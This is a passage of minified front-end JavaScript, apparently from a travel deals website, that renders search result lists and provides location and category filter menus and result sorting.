g=0;g<d.FilterMenu.menuItems.length;g++){var f=d.FilterMenu.menuItems[g];f.pushed&&f.enabled&&(c&&t("#loc-list").val(f.value),u&&t("#cat-list").val(f.value),s.device.iPad()&&i>=3?(r=!0,h||(i+=1)):!s.layout.isXs()&&!s.device.iPad()&&i>=4?(r=!0,h||(i+=1)):e.find(function(e){return e.id===f.value})||h||(e[i]={id:f.value,name:f.item[0].textContent,mapClass:""},i+=1))}}if(i>0||!this.isDefaultFilterOrSort()){i>0&&(n=!0),r&&(a=(a=i-e.length)>0?" +".concat(s.resources["Search.MoreItems.Title"].replace("{0}",a)):"");var p=s.template.renderJSTemplate("displayfilter",null,{sortItem:this.settings.sortAPI.getSelectedSortSettings(),filterList:e,hasSort:!0,hasMoreItems:r,moreCount:a,hasfilter:n});o.html(p),t("#refine-search-toggle").addClass("button-refine-search--on"),t("#filter-on").removeClass("hidden"),t("#display-refine-search").removeClass("hidden")}else t("#refine-search-toggle").removeClass("button-refine-search--on"),t("#filter-on").addClass("hidden"),t("#display-refine-search").addClass("hidden")}filterCarousel("#filtercarousel"),filterCarousel("#catfiltercarousel"),filterCarousel("#locfiltercarousel"),this.filterContainerVisibility()},t.fn.listRender=function(e,s){return this.each(function(){t.data(this,"plugin_listRender")?"function"==typeof t.data(this,"plugin_listRender")[e]&&t.data(this,"plugin_listRender")[e].call(t.data(this,"plugin_listRender"),s):t.data(this,"plugin_listRender",new o(this,e,s))})}}(window,jQuery,window.tzoo=window.tzoo||{},window.Tzoo=window.Tzoo||{});
/* -- list-filter.js -- */
function FilterMenu(t,e,i,s,n,l){var r,a=this;this.filterContainer=t,this.showAll=!0,this.filterDisplayCount=i,this.menuItems=[],this.filteringFieldName=e.data("filteringFieldName"),this.filterDiv=e,this.showMoreFilterLink=$("#result-filter-more",e),this.showMoreFilterLink.hide(),this.showMoreFilterLink.on("click",function(){a.showAll=!0,a.showMoreFilterLink.hide(),a.showHideFilterItems()}),this.selectedLocation=$("#loc-list",e),this.selectedLocation.on("focus",function(){r=this.value}).change(function(){if(void 0!==this.value){var t=$("#locfilter-container");"none"==t.css("display")&&(t=$("#locfilter-container-map")),t.length&&"-2"==this.value?t.find('[data-filtering-field-value="'+r+'"]').trigger("click"):t.find('[data-filtering-field-value="'+this.value+'"]').trigger("click")}r=this.value}),$(".js-filter",e).each(function(){var t=new FilterMenuItem($(this),a.filteringFieldName,s,l);t.item.on("menuItemClicked",function(t){var e={name:t.item.propertyName,values:[]};l===tzoo.tagType.Category&&$(".filtertext"+l).text(t.item.pushed?n.title2+t.item.item[0].innerText:n.title1);for(var i=0;i<a.menuItems.length;i++){var s=a.menuItems[i];l!==tzoo.tagType.Category&&l!=tzoo.searchFilterType.Location||!s.pushed||t.item.value===s.value||(s.pushed=!s.pushed),s.pushed&&e.values.push(s.value)}a.filterContainer.trigger({type:"onMenuItemClicked",filter:e})}),a.menuItems.push(t)}),this.updateFilterItems=function(t,e){var i=tzoo.getVariable("tzoo.search.renderAPI");$(".loc-list").each(function(){var t=$(this),e=t.children("option[value^=-2]");t.empty().append(e)});for(var s=0;s<a.menuItems.length;s++){var n=a.menuItems[s];if(t&&t.hasOwnProperty(n.value)?(n.enabled=!0,n.item.removeClass("disabled noresults"),n.item.addClass("filtered"),l===tzoo.searchFilterType.Location&&$(".loc-list").each(function(){var t=$(this);t.append("<option value="+n.value+">"+n.item[0].innerText+"</option"),n.pushed&&t.val(n.value)})):(n.item.addClass("noresults"),n.enabled=!1,n.item.addClass("disabled noresults"),n.item.removeClass("filtered "),n.item.hide()),e)for(var r=0;r<e.length;r++)n.value!==e[r].id||n.pushed||(n.enabled=!1,n.item.hide(),n.item.removeClass("filtered "),i&&i.isFiltered()?n.item.addClass("disabled  noresults"):n.item.hide())}return a.showHideFilterItems()},this.showHideFilterItems=function(){var t=a.filterDisplayCount,e=0,i=0;a.showAll&&(t=a.menuItems.length);for(var s=0;s<a.menuItems.length;s++)a.menuItems[s].enabled&&(e<t?(a.menuItems[s].item.show(),e++):(a.menuItems[s].item.hide(),i++));if(a.showAll||i<=2){for(var l=0;l<a.menuItems.length;l++)a.menuItems[l].enabled&&(a.menuItems[l].item.show(),e++);a.showMoreFilterLink.hide()}else $("#result-filter-more",a.filterDiv).text(String(n.moreFilters).replace("{0}",i)),a.showMoreFilterLink.show();return e},this.showHideFilterItems(),this.setFilter=function(t){for(var e=0;e<this.menuItems.length;e++){var i=!1;if(t)for(var s=0;s<t.length;s++)t[s]!=this.menuItems[e].value||(i=!0);this.menuItems[e].pushed=i,this.menuItems[e].updateItemClass()}}}function FilterMenuItem(t,e,i){this.pushed=!1,this.enabled=!0,this.item=t,this.propertyName=e,this.value=t.data("filteringFieldValue");for(var s=0;s<i.length;s++)i[s]!=this.value||(this.pushed=!0);var n=this;this.updateItemClass=function(){var t=this.item.find("i");if(0!==t.length){var e=t.attr("class"),i=this.pushed?e.replace("-primary","-white"):e.replace("-white","-primary");t.attr("class",i)}this.pushed?this.item.addClass("checked"):this.item.removeClass("checked")},this.updateCookie=function(t,e){var i={};try{i=$.parseJSON(Cookies.get("serp"))}catch(t){}if(e)if(null==i.filts)i.filts=[t];else{var s=$.grep(i.filts,function(e){return e!=t});s.push(t),i.filts=s}else if(null!=i.filts){var n=$.grep(i.filts,function(e){return e!=t});i.filts=n}tzoo.util.setCookie("serp",i,tzoo.util.cookieClassification.F)},this.item.click(function(){n.enabled&&(n.pushed=!n.pushed,n.updateItemClass(),n.updateCookie(n.value,n.pushed),n.item.trigger({type:"menuItemClicked",item:n}));var t=$(this).closest(".filter-container");t.length&&t[0].id.indexOf("exposed")>=0&&(t[0].id.indexOf("exposed-loc")>=0?n.pushed&&$("#loc-list").length?$(".loc-list").each(function(){$(this).val(n.value)}):!n.pushed&&$("#loc-list").length&&$(".loc-list").each(function(){$(this).val(-2)}):t[0].id.indexOf("exposed-cat")>=0&&(n.pushed&&$("#cat-list").length?$("#cat-list").val(n.value):!n.pushed&&$("#cat-list").length&&$("#cat-list").val(-2)),$(".button-done").trigger("click"))}),n.updateItemClass()}!function(t,e,i,s){i.track=i.track||{};var n={filterDisplayCount:i.filterDisplayCount,translations:{moreFilters:"{0} more"}};function l(t,i,s){return this.filterContainer=e(t),this.settings=null,this.initialized=!1,this.init(i),this}l.prototype.init=function(t){this.initialized||(this.settings=e.extend(!0,{},n,t),this.settingsHiddenField=e(this.settings.settingsHiddenField),this.settingsHiddenField.val()&&this.settingsHiddenField.val().length>0?this.settings=e.extend(!0,this.settings,JSON.parse(this.settingsHiddenField.val())):this.storeSettings(),this.initialized=!0)},l.prototype.renderFilter=function(t,s){this.settings.filter=s;var n=this.settings.filterType,l=[],r=!1;if(t){var a;t.dtg&&n!==i.searchFilterType.Location&&(l=e.grep(t.dtg,function(t){return t.typ===n})),t.dloc&&t.dloc.dlocs&&n===i.searchFilterType.Location&&(t.dloc.dlocs.length>20&&(r=!0),l=t.dloc),a=this.settings.translations.title1?'<span class="filtertext'+this.settings.filterType+'">'+this.settings.translations.title1+"</span>":this.settings.translations.title;var o=i.template.renderJSTemplate(this.settings.templateName,null,{type:n,title:a,items:l,displayLocDrp:r});this.filterContainer.html(o),this.filtersBlock=e(".result-filters",this.filterContainer),this.FilterMenu=new FilterMenu(this.filterContainer,this.filtersBlock,this.settings.filterDisplayCount,this.settings.filter.values,this.settings.translations,n)}this.filterContainer.trigger({type:"onFilterRendered",items:l})},l.prototype.filter=function(t,s){if(this.settings.filter=s,this.FilterMenu&&this.settings.filter&&this.FilterMenu.setFilter(this.settings.filter.values),this.settings.filter.values&&this.settings.filter.values.length>=1){var n=i.getVariable("tzoo.search.renderAPI");n&&"search"===n.settings.listType&&i.track.logSearchFilter(i.track.searchUniqueGuid,this.settings.filter.values)}this.storeSettings();var l=this,r=[];t&&(r=l.settings&&l.settings.hasOwnProperty("filter")&&l.settings.filter.hasOwnProperty("name")&&l.settings.filter.hasOwnProperty("values")&&0!==l.settings.filter.values.length?l.settings.filter.name===i.searchFilterType.Location?e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.locs&&t.locs.map(function(t){return t.id}).indexOf(e)>=0})}):e.grep(t,function(t){return l.settings.filter.values.every(function(e){return t.tag&&t.tag.map(function(t){return t.id}).indexOf(e)>=0})}):t),this.filterValuesDistinct=[];var a,o=[];if(r){for(var h=0;h<r.length;h++){var u=r[h],d=[];if(l.settings.filterType===i.searchFilterType.Location){if(u.locs)for(var f=0;f<u.locs.length;f++){var c=u.locs[f];!this.filterValuesDistinct.hasOwnProperty(c.id)&&c.id&&0!==c.id.length&&(this.filterValuesDistinct[c.id.toString()]=c.id)}}else{if(u.tag)for(f=0;f<u.tag.length;f++){var g=u.tag[f];g.typ===l.settings.filterType&&(d.push(g),this.filterValuesDistinct.hasOwnProperty(g.id)||(this.filterValuesDistinct[g.id.toString()]=g.id))}0!==d.length&&o.push(d)}}0!==o.length&&(a=o.shift().reduce(function(t,e){return-1===t.indexOf(e)&&o.every(function(t){return-1!==t.indexOf(e)})&&t.push(e),t},[]))}this.FilterMenu&&(0===this.FilterMenu.updateFilterItems(this.filterValuesDistinct,a)?(this.filterContainer.addClass("hidden"),this.noFilter=!0):(this.filterContainer.removeClass("hidden"),this.noFilter=!1));return r},e.fn.listFilterInst=function(){return this.data("plugin_listFilter")},l.prototype.refresh=function(t){this.settings=e.extend(!0,{},this.settings,t),this.storeSettings()},l.prototype.storeSettings=function(){this.settingsHiddenField.val(JSON.stringify({filter:this.settings.filter}))},e.fn.listFilter=function(t,i){return this.each(function(){e.data(this,"plugin_listFilter")?"function"==typeof e.data(this,"plugin_listFilter")[t]&&e.data(this,"plugin_listFilter")[t].call(e.data(this,"plugin_listFilter"),i):e.data(this,"plugin_listFilter",new l(this,t,i))})}}(window,jQuery,window.tzoo=window.tzoo||{});
/* -- list-sort.js -- */
!function(t,e,i){var r={};function n(e,i,r){return this.sortContainer=t(e),this.settings=null,this.initialized=!1,this.init(i),this}n.prototype.init=function(e){this.initialized||(this.settings=t.extend(!0,{},r,e),this.SortMenu=new o(this.sortContainer),this.initialized=!0)},n.prototype.initSortOptions=function(t){if(t.opt){e.collection&&e.collection.sort&&0===t.opt.filter(function(t){return t.val===e.collection.sort}).length&&(e.collection.sort=1);var i=e.template.renderJSTemplate(this.settings.templateName,null,{title:this.settings.translations.title,items:t.opt});this.sortContainer.html(i)}},n.prototype.sort=function(e,i){this.settings=t.extend(!0,{},this.settings,i),this.settings.sorting.groups=i.sorting.groups;var r=t.extend(!0,[],e);if(e){var n=this;r.sort(function(t,e){return a(t,e,l(n.settings.sorting.expression),n.settings.sorting.groupResult?n.settings.sorting.groups:null)})}return r},n.prototype.getSelectedSortSettings=function(){return this.SortMenu.getSelectedSortSettings()},n.prototype.sortDefault=function(){return this.SortMenu.sortDefault()},n.prototype.show=function(){this.sortContainer.show()},n.prototype.hide=function(){this.sortContainer.hide()},t.fn.listSortInst=function(){return this.data("plugin_listSort")},n.prototype.refresh=function(e){this.settings=t.extend(!0,{},this.settings,e)},t.fn.listSort=function(e,i){return this.each(function(){t.data(this,"plugin_listSort")?"function"==typeof t.data(this,"plugin_listSort")[e]&&t.data(this,"plugin_listSort")[e].call(t.data(this,"plugin_listSort"),i):t.data(this,"plugin_listSort",new n(this,e,i))})},t.fn.listSort.sortStatic=function(e,i){var r=t.extend(!0,[],e);return e&&r.sort(function(t,e){return a(t,e,l(i.expression),i.groupResult?i.groups:null)}),r};var s={Direction:{ASC:"asc",DESC:"desc"}};function o(e){var r=this;this.sortContainer=e,this.getSelectedSortSettings=function(e){if(e===i&&(e=this.sortContainer.get(0).querySelector(".checked")),!e)return{sorting:{expression:""}};var r=e.getAttribute("data-sortexpression");if(r!==i){var n=e.getAttribute("data-groups");return n&&(n=n.split(",")),{sorting:{expression:r,groupResult:e.getAttribute("data-groupresult"),groups:n,value:e.getAttribute("data-value"),hotelsortvalue:e.getAttribute("data-hotelsortvalue"),sortName:t(e).find(".text").text()}}}return{sorting:{expression:""}}},this.sortDefault=function(){this.sortContainer.find(".btn-group-item").eq(0).click()},this.sortContainer.on("click",".btn-group-item",function(e){r.sortContainer.find(".btn-group-item").removeClass("checked").find("i").each(function(){var e=t(this);e.attr("class",e.attr("class").replace("-white",""))});var i=t(e.currentTarget).addClass("checked"),n=i.find("i"),s=n.data("icn");n.attr("class",n.attr("class").replace(s,s+"-white"));var o=r.getSelectedSortSettings(i.get(0));null!==o&&r.sortContainer.trigger({type:"selectedSortItemChanged",settings:o})})}function a(t,e,i,r){if(t.srt.sto!=e.srt.sto)return t.srt.sto-e.srt.sto;if(r){var n=u(t,r),o=u(e,r);if(n!=o)return n-o}return function t(e,i,r,n){var o=e.srt[r[n].PropertyName];var a=i.srt[r[n].PropertyName];return o==a?r.length>n+1?t(e,i,r,n+1):0:r[n].Direction==s.Direction.ASC?o<a||"undefined"==typeof a?-1:1:o<a||"undefined"==typeof o?1:-1}(t,e,i,0)}function u(t,e){var i=e.indexOf(String(t.grp));return-1==i&&(i=e.indexOf("0")),i}function l(t){for(var e=[],i=t.split(","),r=0;r<i.length;r++)e.push(new c(i[r].trim()));return e}function c(t){this.PropertyName=t.trim().toLowerCase(),this.Direction=s.Direction.ASC;var e=t.trim().split(" ");2===e.length&&(this.PropertyName=e[0].trim().toLowerCase(),e[1].trim()==s.Direction.DESC&&(this.Direction=s.Direction.DESC))}}(jQuery,window.tzoo=window.tzoo||{});
